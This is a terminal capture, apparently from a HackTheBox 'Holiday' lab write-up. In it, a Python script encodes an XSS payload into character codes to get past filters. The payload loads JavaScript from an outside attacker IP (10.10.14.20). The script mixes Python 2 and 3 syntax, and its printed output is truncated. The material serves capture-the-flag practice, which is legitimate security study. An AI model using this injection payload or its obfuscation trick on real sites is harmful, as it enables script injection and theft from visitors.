 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# cat char.py
#!/usr/bin/python3

target = "document.write('<script src=\"http://10.10.14.20/0x4rt3mis.js\"></script>');"
result = []
for c in target:
    result.append(str(ord(c)))
print ', '.join(result)
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─# python char.py
100, 111, 99, 117, 109, 101, 110, 116, 46, 119, 114, 105, 116, 101, 40, 39, 60, 115, 99, 114,
 47, 48, 120, 52, 114, 116, 51, 109, 105, 115, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Holiday]
└─#